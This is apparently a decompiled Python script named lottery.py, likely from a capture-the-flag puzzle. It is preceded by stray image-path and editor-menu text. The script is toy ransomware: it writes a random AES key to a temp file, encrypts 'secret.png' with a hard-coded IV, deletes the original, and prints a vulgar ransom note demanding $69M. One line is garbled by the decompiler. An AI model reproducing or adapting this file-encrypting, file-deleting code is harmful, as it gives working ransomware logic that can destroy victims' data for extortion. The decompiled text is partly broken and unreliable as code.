 File Edit Format Run Options Window Help
# uncompyle6 version 3.9.0
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.8.0 (tags/v3.8.0:fa919fd, Oct 14 2019, 19:37:50) [MSC v.1916 64 bit (AMD64)]
# Embedded file name: lottery.py
import os, tempfile
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad

def generate_key():
    key = os.urandom(32)
    fp = tempfile.TemporaryFile(mode='w+b', delete=False)
    fp.write(key)
    return     return key


def encrypt_file(file_path, key):
    iv = b'urfuckedmogambro'
    with open(file_path, 'rb') as (file):
        data = file.read()
        padded_data = pad(data, AES.block_size)
        cipher = AES.new(key, AES.MODE_CBC, iv)
        encrypted_data = cipher.encrypt(padded_data)
    file.close()
    encrypted_file_path = file_path + '.enc'
    with open(encrypted_file_path, 'wb') as (encrypted_file):
        encrypted_file.write(encrypted_data)
    os.remove(file_path)


if __name__ == '__main__':
    key = generate_key()
    file_path = 'secret.png'
    encrypt_file(file_path, key)
    print('Dear MogamBro, we are fucking your laptop with a ransomware & your secret image is now encrypted! Send $69M to recover it!')